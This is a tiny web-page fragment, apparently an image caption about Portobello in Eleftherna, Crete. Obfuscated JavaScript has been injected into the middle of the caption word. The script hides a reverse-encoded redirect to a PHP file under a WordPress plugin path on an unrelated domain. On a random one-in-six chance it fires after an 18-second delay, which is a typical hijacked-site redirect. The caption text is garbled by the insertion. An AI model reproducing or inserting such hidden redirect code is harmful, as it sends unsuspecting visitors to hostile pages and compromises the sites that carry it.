 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tobello in Eleftherna, Rethymnon, Crete